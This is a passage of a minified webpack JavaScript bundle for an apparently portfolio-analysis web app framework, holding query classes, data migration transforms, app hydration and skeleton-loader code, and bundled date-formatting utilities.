e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var 